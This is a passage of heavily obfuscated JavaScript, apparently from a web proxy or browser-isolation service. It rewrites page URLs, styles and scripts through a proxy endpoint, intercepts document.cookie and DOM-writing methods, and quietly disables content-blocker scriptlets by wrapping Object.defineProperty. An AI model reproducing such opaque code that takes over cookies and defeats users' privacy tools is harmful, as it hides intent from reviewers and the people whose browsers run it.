hN=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x633));hN&&h1(hN)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x633),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hN,'kind':Y0['MN'][FP(0x246)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));}else{if(FP(0x329)===h3){const hg=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x630));hg&&h1(hg)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hg,'kind':Y0['MN'][FP(0x246)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));}else{if(FP(0x20c)===h3){const hi=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x1c8)),hJ=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x85b));hi&&h1(hi)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x1c8),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hi,'kind':FP(0xea2)===hJ?Y0['MN'][FP(0x4cd)]:Y0['MN'][FP(0x8fe)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]})),hJ&&![FP(0xea2),FP(0x594),FP(0xb1d),FP(0xb4f)][FP(0x6de)](hJ)&&h0(hJ)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x85b),(0x0,Yh['md'])(hJ));}else{if(FP(0xe69)===h3||'g'===h3){const hz=[FP(0x228),FP(0x687),FP(0x883),FP(0x484),FP(0x842),FP(0x258),FP(0x608),FP(0x6a7)];for(const hS of hz){const hb=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,hS);if(hb){const hK=(0x0,HY['oY'])({'protectUrlContext':ZI,'value':hb,'idFilter':ZT,'urlFilter':ZD,'attributeFilter':ZO});Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,hS,hK);}}const hL=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x382));if(hL&&FP(0x60d)==typeof hL){if(hL[FP(0x516)]('#')&&h0(hL[FP(0xd1f)](0x1)))Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x382),'#'+(0x0,Yh['md'])(hL[FP(0xd1f)](0x1)));else{const hm=new URL(hL,Zu);h1(hm[FP(0x5eb)])&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x382),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hm,'kind':Y0['MN'][FP(0x246)],'endpoint':Y1['A'][FP(0x3bc)]}));}}}else{if(FP(0xe15)===h3){const hC=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x4f4));if(hC&&FP(0x60d)==typeof hC&&h0(hC)){const hQ=(0x0,Yh['md'])(hC);Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x4f4),hQ);}}else{if(FP(0x4dd)===h3){if(FP(0x549)===ZG[FP(0x5b1)](FP(0xb43))&&!(0x0,Y0['Gy'])(ZI)){let hp=Y9['A'][FP(0x254)](ZA)[FP(0x652)][FP(0x254)][FP(0x5cf)](ZG);hp&&(hp=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hp,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Y9['A'][FP(0x254)](ZA)[FP(0x652)][FP(0x901)][FP(0x5cf)](ZG,hp));}!function(hU){const Fy=FP;let {_window:hP,protectUrlContext:hy,element:hv,baseUrl:hc,idFilter:hj,urlFilter:hB,attributeFilter:hx}=hU;if(Fy(0x4dd)!==hv[Fy(0x255)][Fy(0xce0)]())return;const hk=Y9['A'][Fy(0x254)](hP)[Fy(0x652)][Fy(0x254)][Fy(0x5cf)](hv);hk&&Y9['A'][Fy(0x254)](hP)[Fy(0x652)][Fy(0x901)][Fy(0x5cf)](hv,(0x0,HY['dv'])({'protectUrlContext':hy,'stylesheet':hk,'baseUrl':hc,'idFilter':hj,'urlFilter':hB,'attributeFilter':hx}));}({'_window':ZA,'protectUrlContext':ZI,'element':ZG,'baseUrl':Zu,'idFilter':ZT,'urlFilter':ZD,'attributeFilter':ZO});}}}}}}}}}}}const h5=Y9['A'][FP(0x254)](ZA)[FP(0xd41)][FP(0x254)][FP(0x5cf)](ZG);for(const hU of Array[FP(0xd07)](h5))h0(hU)&&h5[FP(0xaa3)](hU,(0x0,Yh['md'])(hU));const h6=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xb8));h6&&h0(h6)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xb8),(0x0,Yh['zp'])(h6));const h7=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xd88));h7&&h0(h7)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xd88),(0x0,Yh['md'])(h7));const h8=Y9['A'][FP(0x254)](ZA)[FP(0x788)][FP(0x254)][FP(0x5cf)](ZG);h8&&h0(h8)&&Y9['A'][FP(0x254)](ZA)[FP(0x788)][FP(0x901)][FP(0x5cf)](ZG,(0x0,Yh['md'])(h8));const h9=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x646));ZG instanceof ZA[FP(0x302)]&&h9&&FP(0x60d)==typeof h9&&h9[FP(0xec3)]>0x0&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x646),FP(0x5b0)+h9);const hY=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xd91));ZG instanceof ZA[FP(0x302)]&&hY&&FP(0x60d)==typeof hY&&hY[FP(0xec3)]>0x0&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xd91),FP(0x5b0)+hY);const hH=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x4dd));if(hH){const hP=(0x0,Hr['e'])((0x0,HY['Vd'])({'protectUrlContext':ZI,'style':hH,'idFilter':ZT,'urlFilter':ZD,'attributeFilter':ZO}));Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x4dd),hP);}const hZ=[FP(0x486),FP(0xb3a)];for(const hy of hZ){if(!h0(hy))continue;const hv=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,hy);hv&&(Y9['A'][FP(0x254)](ZA)[FP(0x503)][FP(0x5cf)](ZG,hy),Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,(0x0,Yh['md'])(hy),hv));}if(ZG instanceof ZA[FP(0x302)]){const hc=Y9['A'][FP(0x254)](ZA)[FP(0x527)][FP(0x254)][FP(0x5cf)](ZG),hj=Object[FP(0x56a)](hc);for(const hB of hj){const hx=YH(hB);h2(FP(0xb34)+hx)&&(hc[(0x0,Yh['md'])(hx)]=hc[hB],delete hc[hB]);}}if(ZG instanceof ZA[FP(0x3d3)]){for(let hk=0x0;hk<ZG[FP(0xf0a)][FP(0x691)][FP(0xec3)];hk++)HF({'_window':ZA,'protectUrlContext':ZI,'node':ZG[FP(0xf0a)][FP(0x691)][hk],'baseUrl':Zu,'idFilter':ZT,'urlFilter':ZD,'attributeFilter':ZO});}}({'protectUrlContext':Zv,'node':Zc,'baseUrl':Zj,'_window':Zy,'idFilter':ZB,'urlFilter':Zx,'attributeFilter':Zk}),Zc[FU(0x691)][FU(0xe60)](Zn=>{HF({'protectUrlContext':Zv,'node':Zn,'baseUrl':Zj,'_window':Zy,'idFilter':ZB,'urlFilter':Zx,'attributeFilter':Zk});}));}const HN=function(ZP,Zy){const Fv=Wh;let Zv=arguments[Fv(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!ZP||!ZP[Fv(0x516)](Fv(0x413)))return ZP;const Zc=decodeURIComponent(ZP[Fv(0xd1f)](0xf));if(!Zc[Fv(0x6de)](Y1['A'][Fv(0x3bc)])){const Zj=Fv(0xc88)[Fv(0xa60)](Hq,Fv(0x843))[Fv(0xa60)]((0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':Y1['A'][Fv(0x3bc)]+Fv(0xc0),'kind':Y0['MN'][Fv(0x173)],'baseUrl':Y9['A'][Fv(0x254)](Zv)[Fv(0x2bf)][Fv(0x254)][Fv(0x512)](Zv[Fv(0xc95)]),'endpoint':Y1['A'][Fv(0x3bc)]}),Fv(0x224))[Fv(0xa60)]((0x0,Hd['x'])()['id'],Fv(0x647))+HW({'_window':Zv,'protectUrlContext':Zy,'html':Zc});return Fv(0x413)+encodeURIComponent(Zj);}return ZP;};var Hg=Z(0x15ef),Hi=Z(0x10e2),HJ=Z(0xebc);class HL{static[Wh(0x254)](ZP,Zy){const Fc=Wh;let Zv=HL[Fc(0xad7)][Fc(0x254)](Zy);return Zv||(Zv=function(Zc,Zj){return new Proxy(Zj,{'get':function(ZB,Zx,Zk){const Fe=a2H;if(Fe(0x948)===Zx)return function(ZI,ZG,Zu,ZA){const Fj=Fe;var ZT;const ZD=[ZI];return void 0x0===Zu?ZD[Fj(0x79d)]('*'):ZD[Fj(0x79d)]('*',Zu),(null!=ZA?ZA:Zc)[Fj(0xd1)](Fj(0xa95))[Fj(0x5cf)](null!==(ZT=this[Fj(0xa6b)])&&void 0x0!==ZT?ZT:this,...ZD);};const Zn=Zj[Zx];return[Fe(0x780),Fe(0x207),Fe(0x8c1),Fe(0x310),Fe(0x115),Fe(0xca7),Fe(0xc0f),Fe(0x39d),Fe(0x400),Fe(0x1ee),Fe(0x753),Fe(0x343),Fe(0xe7),Fe(0xbad),Fe(0x282),Fe(0xd35),Fe(0x722),Fe(0xe30),Fe(0x50c),Fe(0xb26),Fe(0x493),Fe(0xdfa),Fe(0x34f),Fe(0xc34),Fe(0x68c),Fe(0xb41),Fe(0xaf0),Fe(0x91a),Fe(0xa83)][Fe(0x6de)](Zx)&&Fe(0x1d1)==typeof Zn?Zn[Fe(0xb66)](ZB):Zn;}});}(ZP,Zy),HL[Fc(0xad7)][Fc(0x901)](Zy,Zv)),Zv;}}(0x0,YZ['A'])(HL,Wh(0xad7),new Map());const HS=(ZP,Zy)=>{const FB=Wh;if(FB(0x60d)!=typeof ZP||FB(0x60d)!=typeof Zy)return!0x1;const Zv=ZP[FB(0xec3)],Zc=Zy[FB(0xec3)];if(0x0===Zv&&0x0===Zc)return!0x0;if(0x0===Zv)return!0x1;if(0x0===Zc)return!0x0;if(Zv<Zc)return!0x1;for(let Zj=0x0;Zj<ZP[FB(0xec3)];Zj++)if(ZP[Zj]===Zy[0x0]){let ZB=!0x0;for(let Zx=0x1;Zx<Zy[FB(0xec3)];Zx++)if(!ZP[Zj+Zx]||ZP[Zj+Zx]!==Zy[Zx]){ZB=!0x1;break;}if(ZB)return!0x0;}return!0x1;};var Hb=Z(0x1d4b);function HK(ZP){const Fx=Wh,Zy=new TextEncoder()[Fx(0xd8a)](ZP);let Zv='';for(const Zc of Zy)Zv+=String[Fx(0xc25)](Zc);return btoa(Zv);}function Hm(ZP,Zy,Zv){return Zc=>{const Fk=a2H;var Zj;const ZB=Fk(0x990)==typeof(null==Zc?void 0x0:Zc[Fk(0xf3a)])?Zc[Fk(0xf3a)]:!(null==Zc||null===(Zj=Zc[Fk(0xf3a)])||void 0x0===Zj||!Zj[Fk(0x820)]),Zx=Fk(0x990)==typeof Zv?Zv:!(null==Zv||!Zv[Fk(0x820)]);return Zc[Fk(0x8b7)]===ZP&&ZB===Zx&&Zy===Zc[Fk(0x3bf)];};}const HC=ZP=>{const Fn=Wh;if(ZP[Fn(0x805)])return;ZP[Fn(0x805)]=!0x0;const Zy=ZP[Fn(0x802)][Fn(0x38b)],Zv=ZP[Fn(0x802)][Fn(0xc0d)],Zc=()=>{const FI=Fn,Zj=new Error()[FI(0xeb8)];return!(!Zj||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[FI(0x5ab)](Zj));};ZP[Fn(0x802)][Fn(0x38b)]=function(){const FG=Fn;return Zc()?arguments[FG(0xec3)]<=0x0?void 0x0:arguments[0x0]:Zy(...arguments);},ZP[Fn(0x802)][Fn(0xc0d)]=function(){const Fu=Fn;return Zc()?arguments[Fu(0xec3)]<=0x0?void 0x0:arguments[0x0]:Zv(...arguments);};};function HQ(ZP,Zy){const FA=Wh;Zy[FA(0x35c)]||Zy[FA(0x900)]||(Zy[FA(0x35c)]=!0x0,Zy[FA(0x805)]||Y4['A'][FA(0x4bd)](FA(0x17f)),Y9['A'][FA(0x2be)](Zy),HP(ZP,Zy),Hp(Zy[FA(0xc95)]));}const Hp=ZP=>{const FT=Wh;ZP[FT(0xd2a)]=[],ZP[FT(0x780)](FT(0xde6),()=>null);};function HU(ZP){const FD=Wh;let Zy=!0x0,Zv='';try{Zv=ZP[FD(0xbb9)][FD(0x5eb)];}catch(Zc){Zy=!0x1;}return Zy;}const HP=(ZP,Zy)=>{const FO=Wh;{const ZG=Zy[FO(0x48e)][FO(0x5e8)][FO(0xe1)],Zu=Zy[FO(0x802)][FO(0xd82)](Zy[FO(0x48e)][FO(0x5e8)],FO(0xe1));ZG&&Zu&&Zu[FO(0xbcf)]&&Zu[FO(0x61d)]&&Y9['A'][FO(0x254)](Zy)[FO(0x6be)][FO(0x5cf)](ZG)[FO(0x6de)](FO(0xab2))&&Zy[FO(0x802)][FO(0x38b)](Zy[FO(0x48e)][FO(0x5e8)],FO(0xe1),{'get':function(){}});}Hc(Zy,FO(0xd1),FO(0x8de),function(){const N0=FO;if(this[N0(0xc07)])return N0(0x3c8)[N0(0xa60)](this[N0(0x361)],N0(0x9ea));for(var ZA=arguments[N0(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][N0(0x254)](Zy)[N0(0x6be)][N0(0x5cf)](this,...ZT);}),Hj(Zy,FO(0xa1b),FO(0x2ec),{'get':function(){const N1=FO;for(var ZA=arguments[N1(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][N1(0x254)](Zy)[N1(0xbc9)][N1(0x254)][N1(0x5cf)](this,...ZT);return ZO?(0x0,HY['QS'])(ZO):ZO;},'set':function(ZA){const N2=FO;for(var ZT=arguments[N2(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][N2(0x254)](Zy)[N2(0xbc9)][N2(0x901)][N2(0x5cf)](this,N2(0x60d)==typeof ZA?(0x0,HY['Vd'])({'protectUrlContext':ZP,'style':ZA,...ZD}):ZA),ZA;}}),Hc(Zy,FO(0xa1b),FO(0xb76),function(ZA){const N3=FO;if(this[N3(0x924)])return this[ZA];for(var ZT=arguments[N3(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][N3(0x254)](Zy)[N3(0xe31)][N3(0x5cf)](this,ZA,...ZD);}),Hc(Zy,FO(0xa1b),FO(0x9ce),function(ZA,ZT){const N4=FO;if(this[N4(0x924)])return this[ZA]=ZT;for(var ZD=arguments[N4(0xec3)],ZO=new Array(ZD>0x2?ZD-0x2:0x0),h0=0x2;h0<ZD;h0++)ZO[h0-0x2]=arguments[h0];Y9['A'][N4(0x254)](Zy)[N4(0xa01)][N4(0x5cf)](this,ZA,N4(0x60d)==typeof ZT?(0x0,HY['oY'])({'protectUrlContext':ZP,'value':ZT}):ZT,...ZO);}),Hc(Zy,FO(0x2ff),FO(0x6c1),function(ZA,ZT){const N5=FO;return Y9['A'][N5(0x254)](Zy)[N5(0xeaa)][N5(0x5cf)](this,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZA}),ZT);}),Hc(Zy,FO(0x2ff),FO(0xc97),function(ZA){const N6=FO,ZT=(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZA});return Y9['A'][N6(0x254)](Zy)[N6(0x58a)][N6(0x5cf)](this,ZT);}),Hj(Zy,FO(0x2e0),FO(0xac2),{'get':function(){const N7=FO;for(var ZA=arguments[N7(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][N7(0x254)](Zy)[N7(0x107)][N7(0x254)][N7(0x5cf)](this,...ZT);return ZO?ZO[N7(0x1c3)](';')[N7(0x629)](h0=>h0[N7(0xb74)]())[N7(0x629)](h0=>{const N8=N7,h1=h0[N8(0x69a)]('=');return[h0[N8(0xa6a)](0x0,h1),h0[N8(0xa6a)](h1+0x1)];})[N7(0x629)](h0=>{const N9=N7;let [h1,h2]=h0;if((0x0,Yh['_'])(h1)){const [h3,h4,h5]=(0x0,Yh['ks'])(h1)[N9(0x1c3)](';');if(h5)return[h5,h2];}return[h1,h2];})[N7(0x629)](h0=>{const NY=N7;let [h1,h2]=h0;return''[NY(0xa60)](h1,'=')[NY(0xa60)](h2);})[N7(0xd5e)](';\x20'):ZO;},'set':function(ZA){const NH=FO,ZT=Hn(Zy)||new URL(Zy[NH(0xbb9)][NH(0x5eb)]);for(var ZD=arguments[NH(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];const h1=Y9['A'][NH(0x254)](Zy)[NH(0x107)][NH(0x254)][NH(0x5cf)](this,...ZO),h2=h1?h1[NH(0x1c3)](';')[NH(0x629)](h6=>h6[NH(0xb74)]())[NH(0x629)](h6=>{const NZ=NH,h7=h6[NZ(0x69a)]('=');return[h6[NZ(0xa6a)](0x0,h7),h6[NZ(0xa6a)](h7+0x1)];})[NH(0x484)](h6=>{let [h7,h8]=h6;return(0x0,Yh['_'])(h7);})[NH(0x629)](h6=>{const Nh=NH;let [h7,h8]=h6;return[h7,h8,...(0x0,Yh['ks'])(h7)[Nh(0x1c3)](';')];})[NH(0x629)](h6=>{let [h7,h8,h9,hY,hH]=h6;return{'key':h7,'value':h8,'domain':h9,'path':hY,'name':hH};}):[],h3=(h6=>(0x0,Hi[NH(0x868)])(h6,{'decodeValues':!0x1}))(ZA);if(void 0x0===h3[NH(0x36e)]&&(h3[NH(0x36e)]=Zy[NH(0x56f)][NH(0xf1d)]),h4=(h4=h3[NH(0x36e)])[NH(0x516)]('.')?h4[NH(0xd1f)](0x1):h4,ZT[NH(0xf1d)]===ZP[NH(0x2cf)]&&(!h4||ZT[NH(0xf1d)][NH(0xf1)](h4)))return Y9['A'][NH(0x254)](Zy)[NH(0x107)][NH(0x901)][NH(0x5cf)](this,ZA,...ZO);var h4;const h5=function(h6,h7,h8,h9,hY){const Na=NH,hH=new URL((0x0,Y0['EW'])(h7[Na(0xbb9)][Na(0x5eb)])?(0x0,Y0['sH'])(h7[Na(0xbb9)][Na(0x5eb)])[Na(0xd04)]:h7[Na(0xbb9)][Na(0x5eb)]);if(!hY[Na(0xe3b)]){if('/'===hH[Na(0x825)])hY[Na(0xe3b)]='/';else{const hZ=hH[Na(0x825)][Na(0x1c3)]('/')[Na(0xd1f)](0x0,-0x1)[Na(0xd5e)]('/');hY[Na(0xe3b)]=hZ||'/';}}return hY[Na(0x36e)]||(hY[Na(0x36e)]=hH[Na(0xf1d)]),hY[Na(0x36e)][Na(0x516)]('.')||(hY[Na(0x36e)]='.'+hY[Na(0x36e)]),((hh,ha,hs,hM,hf)=>{const Ns=Na,hl=hs[Ns(0xc9c)](hd=>hd[Ns(0x361)]===hM[Ns(0x361)]&&hd[Ns(0x36e)]===hM[Ns(0x36e)]&&hd[Ns(0xe3b)]===hM[Ns(0xe3b)]),hV=hl?hl[Ns(0xe03)]:(0x0,Yh['md'])(''[Ns(0xa60)](hM[Ns(0x36e)],';')[Ns(0xa60)](hM[Ns(0xe3b)],';')[Ns(0xa60)](hM[Ns(0x361)]),(0x0,HJ['$o'])()),hq={'httpOnly':hM[Ns(0xe62)],'maxAge':hM[Ns(0xa08)],'encode':hd=>hd};return hq[Ns(0xe3b)]=function(hd,hE){const NM=Ns,hw=(0x0,Y0['rI'])(hE);if('v7'===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['lv'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)]((0x0,H7['Y_'])(hd[NM(0x84a)]),'/')[NM(0xa60)](hw);if('v8'===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['ep'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)]((0x0,H7['Y_'])(hd[NM(0x84a)]),'/')[NM(0xa60)](hw);if('v9'===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['ZM'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)](hw);if(NM(0x1d2)===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['Ph'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)](hw);if(NM(0x541)===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['g3'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)](hw);if(NM(0xe42)===hd[NM(0xe80)])return'/'[NM(0xa60)](Y0['qF'],'/')[NM(0xa60)](hd[NM(0x2cf)],'/')[NM(0xa60)](hw);throw new Error(NM(0x8a2)[NM(0xa60)](hd));}(hh,hM[Ns(0x36e)]),hq[Ns(0x36e)]=new URL((0x0,Yg['aV'])(ha))[Ns(0xf1d)],hf&&(hq[Ns(0x194)]=hf),hq[Ns(0x11a)]=!0x0,hq[Ns(0x396)]=Ns(0x699),hM[Ns(0xb77)]&&!isNaN(hM[Ns(0xb77)][Ns(0x697)]())&&(hq[Ns(0xb77)]=hM[Ns(0xb77)]),(0x0,Hg['l'])(hV,hM[Ns(0x11e)],hq);})(h6,h8,h9,hY);}(ZP,Zy,Y1['A'][NH(0x3bc)],h2,h3);return Y9['A'][NH(0x254)](Zy)[NH(0x107)][NH(0x901)][NH(0x5cf)](this,h5,...ZO);}}),Hc(Zy,FO(0x2e0),FO(0x42b),function(ZA){const Nf=FO;return Y9['A'][Nf(0x254)](Zy)[Nf(0x5b3)][Nf(0x5cf)](this,(0x0,Yh['md'])(ZA));}),Hc(Zy,FO(0xc95),FO(0x42b),function(ZA){const Nl=FO;return Nl(0x60d)!=typeof ZA&&(ZA=Zy[Nl(0xe83)](ZA)),Y9['A'][Nl(0x254)](Zy)[Nl(0x715)][Nl(0x5cf)](this,(0x0,Yh['md'])(ZA));}),Hc(Zy,FO(0x2e0),FO(0x5b4),function(ZA){const NV=FO;return Y9['A'][NV(0x254)](Zy)[NV(0xe75)][NV(0x5cf)](this,(0x0,Yh['md'])(ZA));}),Hc(Zy,FO(0x2e0),FO(0x885),function(ZA){const Nq=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][Nq(0x254)](Zy)[Nq(0x711)][Nq(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0x2e0),FO(0x705),function(ZA){const Nd=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][Nd(0x254)](Zy)[Nd(0xc73)][Nd(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0x2e0),FO(0x915),function(ZA){const NE=FO;let ZT=ZA[NE(0x8de)]();if(0x0===ZT[NE(0xec3)])return Y9['A'][NE(0x254)](Zy)[NE(0x44b)][NE(0x5cf)](this,'');const ZD=/import\(['"](http.+?)['"]\)/g;ZT[NE(0x88f)](ZD)&&(ZT=ZT[NE(0xe0b)](ZD,(h1,h2)=>{const Nw=NE,h3=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':h2,'kind':Y0['MN'][Nw(0x173)],'baseUrl':Y9['A'][Nw(0x254)](Zy)[Nw(0x2bf)][Nw(0x254)][Nw(0x512)](Zy[Nw(0xc95)]),'endpoint':Y1['A'][Nw(0x3bc)]});return Nw(0x30f)[Nw(0xa60)](h3,'\x27)');}));let ZO=HW({'_window':Zy,'protectUrlContext':ZP,'html':ZT,'docBaseUrl':Y9['A'][NE(0x254)](Zy)[NE(0x2bf)][NE(0x254)][NE(0x512)](this)})||ZT;if(ZT[NE(0x6de)](NE(0x32d))&&ZT[NE(0x6de)](NE(0x5f2))&&!ZT[NE(0x6de)](NE(0xd48))&&ZO[NE(0x6de)](NE(0xd48))&&(ZO=ZO[NE(0xd1f)](0x0,ZO[NE(0xef)](NE(0xd48)))),!ZT[NE(0x6de)]('\x0a')&&ZT[NE(0x516)](NE(0x680))&&ZT[NE(0x1c3)]('<')[NE(0xec3)]-0x1==0x1&&!ZT[NE(0x6de)](NE(0x914))&&ZO[NE(0xf1)](NE(0x914))&&(ZO=ZO[NE(0xd1f)](0x0,ZO[NE(0xef)](NE(0x914)))),ZT[NE(0x516)](NE(0x1e8))&&ZT[NE(0xf1)](NE(0x6cc))){const h1=NE(0xbb5)[NE(0xa60)]((0x0,Yh['md'])(NE(0x99c)),'\x22>');ZO=ZO[NE(0xd1f)](0x0,ZO[NE(0xef)](h1)+h1[NE(0xec3)]);}const h0=Y9['A'][NE(0x254)](Zy)[NE(0x44b)][NE(0x5cf)](this,ZO);return this[NE(0xf53)]&&(Hp(Zy[NE(0xc95)]),YI(this[NE(0xf53)]),H5(this[NE(0xf53)]),Ys[NE(0x746)](this[NE(0xf53)]),Zy[NE(0x725)]&&Zy[NE(0x725)]()),h0;}),Hc(Zy,FO(0x2e0),FO(0x23a),function(ZA){const Nr=FO;return this[Nr(0x915)](ZA+'\x0a');}),Hc(Zy,FO(0x1d8),FO(0x42b),function(ZA){const NX=FO;return Y9['A'][NX(0x254)](Zy)[NX(0xb4c)][NX(0x5cf)](this,(0x0,Yh['md'])(ZA));}),Hc(Zy,FO(0x1d8),FO(0x885),function(ZA){const No=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][No(0x254)](Zy)[No(0x143)][No(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0x1d8),FO(0x705),function(ZA){const NR=FO;return ZA=(0x0,Hb['w4'])(ZA),Y9['A'][NR(0x254)](Zy)[NR(0xa34)][NR(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':ZA}));},ZA=>ZA),Hc(Zy,FO(0x4cf),FO(0x66c),function(ZA,ZT){const NW=FO;return NW(0x28c)!==ZT?Y9['A'][NW(0x254)](Zy)[NW(0x6b2)][NW(0x5cf)](this,ZA,ZT):Y9['A'][NW(0x254)](Zy)[NW(0x6b2)][NW(0x5cf)](this,HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}),ZT);}),Hj(Zy,FO(0xcdd),FO(0xad4),{'get':function(){const NF=FO;for(var ZA=arguments[NF(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][NF(0x254)](Zy)[NF(0x747)][NF(0x254)][NF(0x5cf)](this,...ZT);return(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO;},'set':function(ZA){const NN=FO;ZA=(0x0,Yh['_'])(ZA)?ZA:(0x0,Yh['md'])(ZA);for(var ZT=arguments[NN(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][NN(0x254)](Zy)[NN(0xa74)][NN(0x901)][NN(0x5cf)](this,ZA,...ZD);}}),HB(Zy,FO(0xcdd),FO(0xcd3),{'get':function(ZA,ZT){const Ng=FO,ZD=ZA[ZT];return ZD?Ng(0xec3)===ZT?ZD:Ng(0x1d1)==typeof ZD?ZT===(null===(ZO=Zy[Ng(0x1cf)])||void 0x0===ZO?void 0x0:ZO[Ng(0xfb)])?function(){const Ni=Ng,h0=ZD[Ni(0x5cf)](ZA);return new Zy[(Ni(0x904))](h0,{'get':function(h1,h2){const NJ=Ni,h3=h1[h2];return h3?NJ(0x422)===h2?function(){const Nz=NJ,h4=h3[Nz(0x5cf)](h1);return h4?new Proxy(h4,{'get':function(h5,h6){const NL=Nz,h7=h5[h6];return h7?NL(0x11e)===h6?new Proxy(h7,{'get':function(h8,h9){const NS=NL,hY=h8[h9];if(!hY)return hY;if(NS(0x361)===h9&&hY[NS(0x516)](NS(0xb34))){const hH=hY[NS(0xd1f)](0x5);return(0x0,Yh['_'])(hH)?NS(0xb34)+(0x0,Yh['ks'])(hH):hY;}return hY;}}):NL(0x1d1)==typeof h7?h7[NL(0xb66)](h5):h7:h7;}}):h4;}:NJ(0x1d1)==typeof h3?h3[NJ(0xb66)](h1):h3:h3;}});}:ZD[Ng(0xb66)](ZA):new Zy[(Ng(0x904))](ZD,{'get':function(h0,h1){const Nb=Ng,h2=h0[h1];if(!h2)return h2;if(Nb(0x1d1)==typeof h2)return h2[Nb(0xb66)](h0);if(Nb(0x361)===h1&&h2[Nb(0x516)](Nb(0xb34))){const 